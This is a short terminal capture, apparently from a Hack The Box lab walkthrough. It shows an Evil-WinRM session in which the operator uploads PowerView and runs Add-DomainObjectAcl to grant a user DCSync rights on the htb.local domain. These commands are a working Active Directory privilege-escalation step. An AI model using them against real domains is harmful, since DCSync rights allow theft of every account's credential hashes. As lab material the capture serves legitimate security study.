 Mandatory Label\Medium Mandatory Level     Label            S-1-16-8192
*Evil-WinRM* PS C:\Users\manish\Documents> upload PowerView.ps1
Info: Uploading PowerView.ps1 to C:\Users\manish\Documents\PowerView.ps1
Data: 1027036 bytes of 1027036 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\manish\Documents> . .\PowerView.ps1
*Evil-WinRM* PS C:\Users\manish\Documents> Add-DomainObjectAcl -TargetIdentity htb.local -PrincipalIdentity manish -Rights DCSync
*Evil-WinRM* PS C:\Users\manish\Documents> Add-DomainObjectAcl -TargetIdentity "DC=htb,DC=local" -PrincipalIdentity manish -Rights DCSy
nc
*Evil-WinRM* PS C:\Users\manish\Documents>
[forest1] 0:ruby2.7  1:BloodHound  2:ruby2.7* 3:[tmux]-  "kali" 00:09 27-Aug-20